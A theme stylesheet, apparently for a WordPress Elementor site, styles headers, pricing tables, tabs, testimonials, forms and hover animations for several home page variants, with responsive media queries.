.page-id-5729 .wraper_header .wraper_header_main .nav>[class*=menu-]>ul.menu>li.mega-parent-menu>ul.mega-child-menu .elementor-element>.elementor-column-wrap>.elementor-widget-wrap>.elementor-element>.elementor-widget-container>div>ul>li>a:before{
	border-bottom: 1px solid #1cbd7a;
}
 .counter-section-alignment .elementor-counter-number-prefix{
     display:none;
 }
 .counter-section-alignment .elementor-counter-title{
     text-align:left!important;
 }
 .box-position .elementor-container.elementor-column-gap-default {
    position: relative;
    right: 110px;
}
.ryse-home-six-video-icon{
    position: absolute;
}
.ryse-home-six-video-icon img{
     position: relative;
     width:100px!important;
     height:100px;
     line-height: 62px;
     text-align: center;
     margin: auto;
     background-color: rgba(61, 89, 231, 0.1);
     border-radius: 50% !important;
     animation: anim-btn 1.2s linear infinite;
     -webkit-transition: .5s linear;
     display: block;
}

@keyframes anim-btn{
0% {
   box-shadow: 0 0 0 0 rgba(61, 89, 231, 0.1),
   0 0 0 10px rgba(61, 89, 231, 0.1),
   0 0 0 30px rgba(61, 89, 231, 0.1);
 }

100% {
    box-shadow: 0 0 0 10px rgba(61, 89, 231, 0.1),
    0 0 0 30px rgba(61, 89, 231, 0.1),
    0 0 0 50px rgba(61, 89, 231, 0);
 }
}
.home-six-contact-form .form-row input[type="submit"] {
    margin-left: -62px;
    background-color: #0F6EB2;
    border: none;
    color: #fff;
    border-radius: 30px;
    padding: 14px 41px;
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 0.7px;
}
.home-six-contact-form .form-row input[type="email"] {
    width: 100%;
    height: 55px;
    border: none;
    border-radius: 30px 0px 0px 30px;
    border-right: 1px solid #D6D7D8;
    padding: 0 0 0 25px;
}
.arccordian-css .elementor-accordion .elementor-tab-title{
    border-radius:50px!important;
    border:1px solid #d4d4d4;
    margin-bottom:14px!important;
} 
 .arccordian-css .elementor-accordion .elementor-accordion-item{
     border:none!important;
}
.arccordian-css .elementor-accordion .elementor-tab-content{
    border-top:none!important;
}
.home-version-six-testimonial .owl-carousel .owl-item img{
    border-radius:50%;
}
 .page-id-5729 .wraper_header.style-eight .wraper_header_main .header_main_calltoaction > .btn.button-one{
      background: linear-gradient(to right, #3BAAAE 0%, #39A1AD 100%);
      box-shadow: 0 0 25px rgba(0,0,0,0.15);
      border:none;
      padding: 6px 30px 6px 30px;
 }
 .page-id-5729 .wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main_calltoaction > .btn.button-one{
	color:#fff!important;
 }


/*END HOME PAGE SIX CSS*/


/*START HOME PAGE SEVEN CSS*/
  .home-seven-underline .elementor-image-box-content .elementor-image-box-title{
      text-decoration: underline !important
  }
  .home-seven-border-radius .elementor-widget-container{
         border-radius: 50%;
         width:250px;
         height:250px;
  }
  .service5-button{
    border-radius: 50%;
    background: #ffffff;
    border:1px solid #C5CCD2;
    width: 38px!important;
    height: 38px;
    text-align: center;
    padding: 8px;
    font-size: 20px;
    color: #1a1c26;
  }
  .service5-button:hover {
    background: #3597F5;
    color: #ffffff;
    cursor: pointer;
    box-shadow: none;
}
.service5-button:hover h2{color: #ffffff;}
.service5-button.service_active{
    background-color:#3597F5;
}
.service5-button.service_active h2{color:#fff;}

.home-version-seven-pop-up-video-icon img{
    background-color: rgba(53, 151, 245, 0.1);
    border-radius: 50% !important;
    animation: home-seven-anim-btn 1.2s linear infinite;
}

@keyframes home-seven-anim-btn{
0% {
    box-shadow: 0 0 0 0  rgba(53, 151, 245, 0.1),
    0 0 0 10px  rgba(53, 151, 245, 0.1),
    0 0 0 30px  rgba(53, 151, 245, 0.1);
}

100% {
     box-shadow: 0 0 0 10px  rgba(53, 151, 245, 0.1),
     0 0 0 30px  rgba(53, 151, 245, 0.1),
     0 0 0 50px  rgba(53, 151, 245, 0.1);
 }
}

.home-seven-team .team.element-one .team-item > .holder > .pic{
    box-shadow:none;
}
.home-version-seven-banner-side-img .elementor-image{
    width:698px;
}
.home-version-seven-banner-btn .elementor-image-box-title a{
    position:relative;
}
.home-version-seven-banner-btn .elementor-image-box-title a:before,
.home-version-seven-banner-btn .radiantthemes-custom-button-main:before{
    position: absolute;
    bottom: 0;
    right: 0;
    left: 0;
    content: " ";
    width: 100%;
    height: 1px;
    z-index: 0;
    background-color:#ffffff;
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out 0.2s !important;
}
.home-version-seven-banner-btn{
    cursor: pointer;
}

.home-version-seven-banner-btn .elementor-image-box-title a:after,
.home-version-seven-banner-btn .radiantthemes-custom-button-main:after{
    position: absolute;
    bottom: 0;
    right: 0;
    left: auto;
    content: " ";
    width: 0;
    height: 1px;
    z-index: 0;
    background-color:#ffffff;
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out 0.4s !important;
}
.home-version-seven-banner-btn .elementor-image-box-title a:hover:after,
.home-version-seven-banner-btn .elementor-image-box-img:hover .elementor-image-box-title a:after,
.home-version-seven-banner-btn .radiantthemes-custom-button-main:hover:after,
.home-version-seven-banner-btn:hover .radiantthemes-custom-button-main:hover:after{
    width: 100%;
    left: 0;
    right: auto;
}

.home-version-seven-banner-btn:hover .elementor-image-box-title a:hover:before,
.home-version-seven-banner-btn .elementor-image-box-img:hover .elementor-image-box-title a:before,
.home-version-seven-banner-btn .radiantthemes-custom-button-main:hover:before{
    width: 0;
    left: auto;
    right: 0;
}
/*END HOME PAGE SEVEN CSS*/

/*START HOME PAGE EIGHT CSS*/

/*  .ryse-services-box-on-hover .elementor-column-wrap.elementor-element-populated:hover {*/
/*    background-color: transparent;*/
/*    background-image: linear-gradient(90deg, #fd616b 7%, #ff9067 64%);*/
/*    border-radius: 5px;*/
/*    transition:all 0.3s ease-in-out;*/
/*}*/
/* .ryse-services-box-on-hover:hover .elementor-image-box-img img{*/
/*    filter:brightness(0) invert(1);*/
/*}*/
  
/*.ryse-services-box-on-hover:hover .elementor-image-box-title{*/
/*    color:#fff !important;*/
/*}*/
/*.ryse-services-box-on-hover:hover .elementor-image-box-description{*/
/*    color:#fff !important;*/
/*}*/
/*.ryse-services-box-on-hover:hover .radiantthemes-custom-button-main{*/
/*    color:#fff !important;*/
/*}*/
.ryse-eight-pricing-table .rt-pricing-table.element-one > .holder > .more .btn{
    border-color:#fe5b6b!important;
    color:#fe5b6b!important;
}
.ryse-eight-pricing-table .rt-pricing-table.element-one > .holder > .more .btn:hover{
    background: linear-gradient(to right, #fa7c41 0%, #ff6565 100%)!important;
    color:#fff!important;
}
.ryse-eight-pricing-table .rt-pricing-table.element-one > .holder > .pricing .price,
.rt-pricing-table.element-one > .holder > .pricing .price sup{
        font-weight: 600!important;
}
.ryse-btn-on-hover .radiantthemes-custom-button-main:hover{
    background: linear-gradient(to right, #fa7c41 0%, #ff6565 100%)!important;
    color:#fff!important;
}
.ryse-eight-tab .rt-tab.element-one > ul.nav-tabs {
    margin-bottom: 16px!important;
}
.ryse-blog-box-shadow .blog.element-eleven .blog-item{
  margin-bottom: 20px;
}
.ryse-blog-box-shadow .blog.element-eleven .blog-item>.holder {
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}
.home-version-six-testimonial .testimonial.element-six .testimonial-item > .holder > .testimonial-title{
    padding-top: 0;
}
.ryse-icon-circle .active{
    background:linear-gradient(to right, #fa7c41 0%, #ff6565 100%)!important;
}
.ryse-icon-circle .elementor-image-box-img{
   position: relative;
   display: inline-block;
   vertical-align: top;
   text-align: center;
   
}
.ryse-icon-circle  .elementor-image-box-img:before {
   position: absolute;
   top: 0;
   right: 0;
   bottom: 0;
   left: 0;
   content: " ";
   box-shadow:0px 0px 10px 0px rgba(0,0,0,0.08);
   border-radius: 50%;
   width: 78px;
   height: 78px;
   margin: 0 auto;

}
.ryse-icon-circle:hover .elementor-image-box-img:before {
   background: linear-gradient(to right, #fa7c41 0%, #ff6565 100%)!important;
   
}
.ryse-icon-circle:hover .elementor-image-box-img img{
   filter:brightness(0) invert(1);
  
}
.ryse-margin-top-icon .elementor-image-box-img img{
    margin-top:-10px;
}

/*END HOME PAGE EIGHT CSS*/



/*START HOME PAGE NINE CSS*/
.page-id-7287 .wraper_header.style-sixteen {
    position: absolute;
    box-shadow: none;
}
.page-id-7287 .wraper_header.style-sixteen .wraper_header_main {
    background-color: transparent;
}
.page-id-7287 li.header-cart-bar {
    display: none !important;
}
.page-id-7287 .wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li span[class*='ti-']{
    color:#fff !important;
}
.page-id-7287 .wraper_header.style-sixteen .wraper_header_main .header-hamburger-menu{
    color:#fff;
}
.page-id-7287 .wraper_header.style-sixteen .wraper_header_main .header-hamburger-menu:before {
    position: absolute;
    top: 0;
    right: 4px;
    content: "";
    border: 1px solid #ffffff;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    z-index: -1;
}
.page-id-7287 .wraper_header.style-sixteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main .header_main_item .brand-logo img{
    filter:brightness(0);
}
.page-id-7287 .wraper_header.style-sixteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header-main-action ul > li span[class*='ti-']{
    color:#000 !important;
}
.page-id-7287 .wraper_header.style-sixteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header-hamburger-menu:before{
    background:#000;
} 
.home-nine-banner-img .elementor-image {
    width: 739px;
    float: left;
}
.subscribe-form{
    width: 100%;
    max-width: 570px;
    margin: 0 auto;
}
.subscribe-form .row {
    margin-right: 0;
    margin-left: 0;
}
.subscribe-form .row>[class*='col-'] {
    padding-right: 0;
    padding-left: 0;
}
.subscribe-form .form-row {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
}
.subscribe-form .form-row input[type="email"] {
    width: 100%;
    height: 55px;
    padding:0 75px 0 25px;
    border-radius:30px 0px 0px 30px;
    border:none;
    background: #120D2D;
}
.subscribe-form .form-row input[type="submit"]{
    margin-left: -65px;
    background-color: #342C60;
    border: none;
    color: #fff;
    border-radius: 30px;
    padding: 15px 41px;
    font-size: 16px;
    font-weight:500;
    letter-spacing: 0.7px;
}
.subscribe-form .form-row input::placeholder{
    color:#7167A6;
}
.home-nine-social-icon .elementor-image {
    border-radius: 50px;
    height: 30px;
    width: 30px;
    border: 1px solid #6C5BE1;
}
.home-nine-social-icon:hover .elementor-image {
    background: #6C5BE1;
    transition: all ease-in-out 0.3s;
}

/*END HOME PAGE NINE CSS*/



/* TABLET PROTRAIT PART */
@media screen and (min-width:480px) and (max-width:767px){
}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width:321px) and (max-width:479px){
   .overflow-responsive{
   overflow:hidden;
    }

}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width:320px){
.overflow-responsive{
    overflow:hidden;
}
.page-id-2537 .wraper_header.style-eight .wraper_header_main .header_main_calltoaction > .btn.button-one{
    padding: 4px 15px;
    font-size: 14px;
}
.wraper_header.style-eight .wraper_header_main .header-responsive-nav{
    margin-left: 7px;
}
}

.pagination > .current, .woocommerce nav.woocommerce-pagination ul li span.current{
	color: #1e1666 !important;
	background-color:transparent !important;
	box-shadow: 0 0 22px rgba(0, 0, 0, 0.18);
}
.pagination > :hover {
    color: #1e1666 !important;
	background-color: transparent !important;
	box-shadow: 0 0 22px rgba(0, 0, 0, 0.18);
}


/*Home eleven Start*/
.home-eleven-box-hover > div:hover{
background:#fff;
box-shadow: 0px 0px 30px 0px rgba(177, 89, 105, 0.10);
border-radius:10px;
transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}
.home-eleven-box-active > div{
background:#fff;
box-shadow: 0px 0px 30px 0px rgba(177, 89, 105, 0.10);
border-radius:10px;
}
.home-eleven-set-back{
    z-index:-1 !important;
}
.page-id-8956 .rt-tab.element-one > ul.nav-tabs > li.active:first-child a {
    border-radius: 26px 0 0px 26px;
}
.page-id-8956 .rt-tab.element-one > ul.nav-tabs > li:first-child {
    border-radius: 35px 0px 0px 35px;
}
.page-id-8956 .rt-tab.element-one > ul.nav-tabs > li.active:last-child a {
    border-radius: 0px 22px 22px 0px;
}
.page-id-8956 .rt-tab.element-one > ul.nav-tabs > li.active > a{
    background-color: #f25c6b;
    box-shadow: none;
    color:#fff;
}
.page-id-8956 .rt-pricing-table.element-nine .rt-list ul li i{
    padding: 0 10px 0 0;
    color:#e7526c;
        font-size: 12px;
}
.page-id-8956 .rt-tab.element-one > ul.nav-tabs > li{
    background-color: #f2e8e8;
}

.list-style-section h4{
text-align:left;
margin:0 0 6px 0;
}
.list-style-section p{
text-align:left;
}
.list-style-section img{
    margin-top:10px;
}
.home-eleven-testimonial .testimonial.owl-nav-style-three .owl-nav {
    bottom: 30px;
    width: auto;
    text-align: left;
    left: -466px;
}

.home-eleven-testimonial .testimonial.owl-nav-style-three .owl-nav > .owl-prev:before,.home-eleven-testimonial .testimonial.owl-nav-style-three .owl-nav > .owl-next:before {
    font-family: "FontAwesome";
    font-size: 22px;
    color: #e7536d;
    line-height: 32px;
    border-radius: 35px;
    background: #fff;
    height: 30px;
    width: 30px;
    box-shadow: 0 2px 10px rgba(0,0,0,0.1);
    padding: 10px 13px;
    border: 1px solid #e0e0e8;
}
.home-eleven-text-position h3 {
    margin: -4px 0 15px 0;
}
.home-eleven-text-part h4{
    font-size:25px;
    color:#6A7C92;
}
.home-eleven-table-list ul li img{
    position: relative;
    padding-right: 30px !important;
    padding-top: 0px !important;
}
.home-eleven-table-list ul li {
    position: relative;
    padding-top: 3px !important;
}
.page-id-8956 .rt-tab.element-one > ul.nav-tabs{
    margin-top: 20px;
    margin-bottom: 20px
}
.page-id-8956 .testimonial-style6 .description{
box-shadow: 0px 0px 30px 0px rgba(177, 89, 105, 0.10);
}
/* TABLET PROTRAIT PART */
@media screen and (min-width:480px) and (max-width:767px){
.list-style-section h4 {
    text-align: center;
    margin: 7px 0 2px 0;
}
.list-style-section p{
    text-align: center;
}
.page-id-8956 .rt-tab.element-one > ul.nav-tabs > li:first-child {
    border-radius: 26px;
        margin: 0 0 9px 0;
}
.page-id-8956 .rt-tab.element-one > ul.nav-tabs > li.active:first-child a {
    border-radius: 26px 26px;
}
.rt-tab.element-one > ul.nav-tabs > li:last-child{
border-radius:26px;
}
.page-id-8956 .rt-tab.element-one > ul.nav-tabs > li.active:last-child a{
  border-radius:26px;  
}
}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width:321px) and (max-width:479px){
.list-style-section h4 {
    text-align: center;
    margin: 7px 0 2px 0;
}
.list-style-section p{
    text-align: center;
}
.page-id-8956 .rt-tab.element-one > ul.nav-tabs > li:first-child {
    border-radius: 26px;
        margin: 0 0 9px 0;
}
.page-id-8956 .rt-tab.element-one > ul.nav-tabs > li.active:first-child a {
    border-radius: 26px 26px;
}
.rt-tab.element-one > ul.nav-tabs > li:last-child{
border-radius:26px;
}
.page-id-8956 .rt-tab.element-one > ul.nav-tabs > li.active:last-child a{
  border-radius:26px;  
}
.elementor-8956 .elementor-element.elementor-element-29570d55 .elementor-icon-box-icon {
    margin-bottom: 10px;
}
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width:320px){
.list-style-section h4 {
    text-align: center;
    margin: 7px 0 2px 0;
}
.list-style-section p{
    text-align: center;
}
.page-id-8956 .rt-tab.element-one > ul.nav-tabs > li:first-child {
    border-radius: 26px;
        margin: 0 0 9px 0;
}
.page-id-8956 .rt-tab.element-one > ul.nav-tabs > li.active:first-child a {
    border-radius: 26px 26px;
}
.rt-tab.element-one > ul.nav-tabs > li:last-child{
border-radius:26px;
}
.page-id-8956 .rt-tab.element-one > ul.nav-tabs > li.active:last-child a{
  border-radius:26px;  
}
.elementor-8956 .elementor-element.elementor-element-29570d55 .elementor-icon-box-icon {
    margin-bottom: 10px;
}
}

/*Home eleven End*/

/*Home twelve start*/

.home-ten-button{
	margin-right: 0;
    text-align: center;
    padding: 7px 9px;
    display: block;	
}
.home-ten-hover-button .home-ten-button-hover{
display:none;
transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}
.home-ten-hover-button:hover .home-ten-button-normal{
   display:none; 
}
.home-ten-hover-button:hover .home-ten-button-hover{
display:block;
transform: translateY(-20px);
-webkit-transform: translateY(-20px);
}
.page-id-8956 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:hover {
    color: #fff;
}
.page-id-8956 .wraper_header .wraper_header_main .nav>[class*=menu-]>ul.menu>li.mega-parent-menu>ul.mega-child-menu .elementor-element>.elementor-column-wrap>.elementor-widget-wrap>.elementor-element>.elementor-widget-container>div>ul>li>a:before{
    border-bottom: 1px solid #f25c6b;
}
.page-id-8956 .wraper_header.style-six .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count{
    background-color: #f25c6b;
}
.page-id-8956 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > a:before{
   background-color: #f25c6b; 
}
/*Home twelve start*/

.position-front{
    position:relative;
    z-index:999;
}
.position-left{
    margin:0;
}
.home-twelve-accordion .rt-tab.element-three > ul.nav-tabs {
    margin-bottom: 20px;
    border-radius:5px;
    text-align: center;
    background: #fff;
    padding: 8px 0 8px 0;
    font-size: 0;
    box-shadow: 0px 0px 55px 0px rgba(0, 0, 0, 0.05);
}
.home-twelve-accordion .rt-tab.element-three > ul.nav-tabs > li > a:before{
bottom: -8px;
}
.home-twelve-accordion .rt-tab.element-three > ul.nav-tabs > li > a{
padding:14px 30px 14px 30px;
}
.home-twelve-image-shadow img{
   box-shadow: 0px 0px 30px 0px rgba(177, 89, 105, 0.2) !important;
    border-radius: 20px !important;
}
 .blog.element-fourteen .blog-item>.holder>.post-btn>.post-button{
 background: linear-gradient(to right,#e93154 0%,#ff342d 100%);
}
/*Home twelve end*/

/*Home thirteen start*/

.box-hover-main .hover-thirteen-text{
visibility:hidden;
opacity:0;
position:absolute;
bottom:0;
    transition: all 0.3s ease-in-out !important;
    -webkit-transition: all 0.3s ease-in-out !important;
}
.box-hover-main{
position:relative;
}

.box-hover-main:hover .hover-thirteen-text{
visibility:visible;
opacity:1;
}

.home-ten-hover-box > .elementor-column-wrap {
	position: relative;
	transition: all 0.4s ease-in-out !important;
	-webkit-transition: all 0.4s ease-in-out !important;
}

.home-ten-hover-box > .elementor-column-wrap:before {
	position: absolute;
	bottom: -2px;
	right: 0;
	content: " ";
	width: 0;
	height: 2px;
	z-index: 0;
	background: linear-gradient(to right, #fa7c41 0%, #ff6565 100%);
	transition: all 0.4s ease-in-out !important;
	-webkit-transition: all 0.4s ease-in-out !important;
}

.home-ten-hover-box > .elementor-column-wrap:hover:before {
	width:100%;
	left: 0;
	right: auto;
}

.home-ten-image-hover-box .elementor-section-boxed {
	transition: all 0.4s ease-in-out !important;
	-webkit-transition: all 0.4s ease-in-out !important;
}

.home-ten-image-hover-box:hover .elementor-section-boxed {
	transform: translateY(-20px);
}

.home-ten-testmonial-circle-img {
	position: absolute;
	animation-name: rotate;
	animation-duration: 3000ms;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	width:85% !important;
}

@keyframes rotate {
	from {
		transform: rotate(0deg);
	}

	to {
		transform: rotate(360deg);
	}
}

.home-version-thirteen-footer-form .form-row input[type="email"] {
    background: #fff !important;
    border: 1px solid #e0e0e8 !important;
    border-radius: 5px !important;
    height: 45px !important;
}
.home-version-thirteen-footer-form .form-row {
    margin-top: 20px;
}
.home-version-thirteen-footer-form .form-row input[type="submit"]{
    margin-left: -65px;
    background: linear-gradient(to right, #E93154 0%, #FF342D 100%);
    border: none;
    color: #fff;
    border-radius: 5px;
    padding: 10px 41px;
    font-size: 15px;
    font-weight: 400;
}
.home-version-thirteen-footer-back{
position:relative;
}
.home-version-thirteen-footer-back:after{
position:absolute;
content:"";
left:0;
height:100px;
width:100%;
top:-57px;
background:url("https://www.dvebe.sk/wp-content/uploads/2020/03/footer-top.png") no-repeat center top;
}
.rt-pricing-table.element-seven.spotlight .holder {
    background-size: cover;
    background-position: bottom right !important;
}
.rt-pricing-table.element-seven.spotlight .holder {
    background-size: cover;
    background-position: bottom right;
}

.rt-pricing-table.element-seven > .holder > .heading .title,
.rt-pricing-table.element-seven.spotlight > .holder > .heading .title{
    color: #1e1666 !important;
}

.page-id-9054 .rt-tab.element-one > ul.nav-tabs > li.active:first-child a {
    border-radius: 26px 0 0px 26px;
}
.page-id-9054 .rt-tab.element-one > ul.nav-tabs > li:first-child {
    border-radius: 35px 0px 0px 35px;
}
.page-id-9054 .rt-tab.element-one > ul.nav-tabs > li.active:last-child a {
    border-radius: 0px 22px 22px 0px;
}
.page-id-9054 .rt-tab.element-one > ul.nav-tabs > li.active > a{
    background-color: #8475e8;
    box-shadow: none;
    color:#fff;
}
.page-id-9054 .rt-pricing-table.element-nine .rt-list ul li img {
    padding: 0 10px 0 0;
    padding:0 10px 0 0px;
}
.page-id-9054 .rt-tab.element-one > ul.nav-tabs > li{
    background-color: #f3f5f9;
}
.page-id-9054 .rt-tab.element-one > ul.nav-tabs {
    margin-top: 5px;
    margin-bottom: 20px;
}


.rt-pricing-table.element-seven.spotlight > .holder > .heading .title{
    color:#282828;
}

.rt-pricing-table.element-seven.spotlight .holder {
    background-size: cover;
    background-position: bottom right;
}

.rt-pricing-table.element-seven.spotlight > .holder > .pricing .price sup{
color:#221C46;
}
.rt-pricing-table.element-seven.spotlight > .holder > .pricing .price sub{
color:#221C46;
}
.rt-pricing-table.element-seven.spotlight > .holder > .content-list ul li {
    margin-bottom: 20px;
    color: #221C46;
}
.rt-pricing-table.element-seven.spotlight > .holder > .content-list {
    margin-bottom: 40px;
    margin-top: 40px;
}
.rt-pricing-table.element-seven.spotlight > .holder > .started .btn {
    margin-bottom: 0px;
    padding: 12px 35px 13px 35px;
    background: linear-gradient(to right, #E93154 0%, #FF342D 100%) !important;
    color: #fff !important;
    border-radius: 5px;
    font-size: 15px;
    font-weight: 400;
}
.rt-pricing-table.element-seven.spotlight > .holder > .started .btn:hover {
    background: linear-gradient(to right, #E93154 0%, #FF342D 100%);
    color: #fff !important;
    transform: translateY(-7px);
    -webkit-transform: translateY(-7px);
    -moz-transform: translateY(-7px);
}

.rt-pricing-table.element-seven > .holder > .content-list ul li {
    margin-bottom: 20px;
    color: #221C46;
}
.rt-pricing-table.element-seven > .holder > .content-list {
    margin-bottom: 40px;
    margin-top: 40px;
}
.rt-pricing-table.element-seven > .holder > .started .btn {
    margin-bottom: 0px;
    padding: 12px 35px 12px 35px;
    border:2px solid #ea3152;
    border-radius: 5px;
    color:#E93154 !important;
    background:none;
    font-size:15px;
    font-weight:400;
}
.rt-pricing-table.element-seven > .holder > .started .btn:hover {
    background: linear-gradient(to right, #E93154 0%, #FF342D 100%) !important;
    transform: translateY(-7px);
    -webkit-transform: translateY(-7px);
    -moz-transform: translateY(-7px);
    background:none;
    color:#fff !important;
    border:2px solid #ea3152;
}
.rt-pricing-table.element-seven.spotlight > .holder > .icon{
        display: none;
}
.rt-pricing-table.element-seven > .holder > .icon{
        display: none;
}
.rt-pricing-table.element-seven.spotlight .holder{
    padding:80px 30px 82px 30px;
}
.rt-pricing-table.element-seven .holder{
    padding:80px 30px 80px 30px;
}
.rt-pricing-table.element-seven.spotlight > .holder > .content-list ul li {
    color: #6a7c92;
}
.rt-pricing-table.element-seven > .holder > .content-list ul li {
    color: #6a7c92;
}
.rt-pricing-table.element-seven.spotlight > .holder > .pricing .price sub,
.rt-pricing-table.element-seven > .holder > .pricing .price sub{
    font-size:16px;
}
.rt-pricing-table.element-seven.spotlight > .holder > .pricing .price sup,
.rt-pricing-table.element-seven > .holder > .pricing .price sup{
    font-size:16px;
}
.home-version-thirteen-footer-top-section{
    top: -115px;
    z-index:2;
}

.page-id-9054 .testimonial[class*='element-'].owl-dot-style-two .owl-dots {
    bottom: -61px;
    left: 0;
    right: inherit;
}

.page-id-9054 .testimonial[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot > span {
    width: 8px;
    height: 8px;
}
.page-id-9054 .testimonial[class*="element-"].owl-dot-style-two .owl-dots > .owl-dot > span{
border:1px solid #6552e2;
background:none;
}
.page-id-9054 .testimonial[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot.active > span{
background:#6552e2 !important;
}
.page-id-9054 .wraper_header.style-sixteen {
    position: absolute;
    box-shadow: none;
}
.page-id-9054 .wraper_header.style-sixteen .wraper_header_main {
    background: none;
}


.page-id-9054 .wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count {
    background-color: #ff342d;
        color: #fff !important;
}

.page-id-9054 .wraper_header.style-sixteen .wraper_header_main .header-main-action ul>li span[class*=ti-] {
    color: #fff;

}

.page-id-9054 .wraper_header.style-sixteen .wraper_header_main .header-hamburger-menu{
    color: #fff ;
}
.page-id-9054 .wraper_header.style-sixteen .wraper_header_main>.container {
    padding-top: 10px;
}
.page-id-9054 .wraper_header.style-sixteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main .header_main_item .brand-logo img {
    filter: brightness(0);
}
.page-id-9054 .wraper_header.style-sixteen .wraper_header_main.delayed-sticky-mode .header-hamburger-menu{
    color: #000 ;
}
.page-id-9054 .wraper_header.style-sixteen .wraper_header_main.delayed-sticky-mode .header-main-action ul>li.header-cart-bar>.header-cart-bar-icon .cart-count{
color: #fff !important;
}


.page-id-9054 .wraper_header.style-sixteen .wraper_header_main.delayed-sticky-mode .header-main-action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count {
    background-color: #ff342d;
}

.page-id-9054 .wraper_header.style-sixteen .wraper_header_main.delayed-sticky-mode .header-main-action ul>li span[class*=ti-] {
    color: #000;

}


/* TABLET LANDSCAPE PART */
@media screen and (min-width:768px) and (max-width:991px){
    .home-version-thirteen-footer-form .form-row {
    margin-top: 0;
}
.elementor-1685 .elementor-element.elementor-element-34eba4ed .elementor-image-box-wrapper .elementor-image-box-img {
    width: 30px !important;
}
.responsive-text-homer .radiantthemes-custom-button.element-one[data-button-direction=left] {
    text-align: center;
}
.page-id-8984 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav {
    margin-top: 10px;
}
.page-id-8984 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav{
    color: #1e1666;
}
}

/* TABLET PROTRAIT PART */
@media screen and (min-width:480px) and (max-width:767px){
.page-id-9054 .rt-tab.element-one > ul.nav-tabs > li:first-child {
    border-radius: 35px;
    margin-bottom: 10px;
}
.page-id-9054 .rt-tab.element-one > ul.nav-tabs > li.active:first-child a {
    border-radius: 35px;
}
.page-id-9054 .rt-tab.element-one > ul.nav-tabs > li.active:last-child a {
    border-radius: 35px;
}
    .home-version-thirteen-footer-form .form-row {
    margin-top: 0;
}
.home-version-thirteen-footer-form .form-row input[type="submit"]{
    width:100%;
}
.home-version-seven-banner-btn {
    width: auto !important;
}
.page-id-8984 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav{
    color: #1e1666;
}
}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width:321px) and (max-width:479px){
.page-id-9054 .rt-tab.element-one > ul.nav-tabs > li:first-child {
    border-radius: 35px;
    margin-bottom: 10px;
}
.page-id-9054 .rt-tab.element-one > ul.nav-tabs > li.active:first-child a {
    border-radius: 35px;
}
.page-id-9054 .rt-tab.element-one > ul.nav-tabs > li.active:last-child a {
    border-radius: 35px;
}
    .home-version-thirteen-footer-form .form-row {
    margin-top: 0;
}
.home-version-thirteen-footer-form .form-row input[type="submit"]{
    width:100%;
}
.home-version-seven-banner-btn {
    width: auto !important;
}
.page-id-8984 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav{
    color: #1e1666;
}
.page-id-8984 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav{
    color: #1e1666;
}
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width:320px){
.page-id-9054 .rt-tab.element-one > ul.nav-tabs > li:first-child {
    border-radius: 35px;
    margin-bottom: 10px;
}
.page-id-9054 .rt-tab.element-one > ul.nav-tabs > li.active:first-child a {
    border-radius: 35px;
}
.page-id-9054 .rt-tab.element-one > ul.nav-tabs > li.active:last-child a {
    border-radius: 35px;
}
    .home-version-thirteen-footer-form .form-row {
    margin-top: 0;
}
.home-version-thirteen-footer-form .form-row input[type="submit"]{
    width:100%;
}
.home-version-seven-banner-btn {
    width: auto !important;
}
.page-id-8984 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav{
    color: #1e1666;
}
}

.rt-pricing-table.element-seven .holder,.rt-pricing-table.element-seven.spotlight .holder{
    box-shadow: 0px 0px 55px 0px rgba(84, 72, 163, 0.05);
    border-radius: 10px;
}



.home-version-thirteen-text-hover{
   transition: all 0.7s ease-in-out;
    -webkit-transition: all 0.7s ease-in-out;
}
.home-version-thirteen-text-hover:hover{
 transform: translateY(5px);
    -webkit-transform: translateY(5px);
}


.home-version-thirteen-text-hover{
    position: relative;
    width: 100%;
    height: auto;
    float: left;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}
.home-version-thirteen-text-hover p a{
    position: relative;

}
.home-version-thirteen-text-hover:hover a:after {
 position:absolute;
background:#ff342e;
    bottom: -5px;
    content: " ";
    display: block;
    width: 100%;
    height: 1px;
   transform: translateY(5px) !important;
    -webkit-transform: translateY(5px) !important;
    text-decoration:none;
 
}
.home-thirteen-icon-hover .owl-carousel .owl-item img {
    opacity: 0.7;
}
.home-thirteen-icon-hover .owl-carousel .owl-item:hover img {
    opacity: 1;
}

.page-id-9054 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:hover{
    color: #E93154;
}
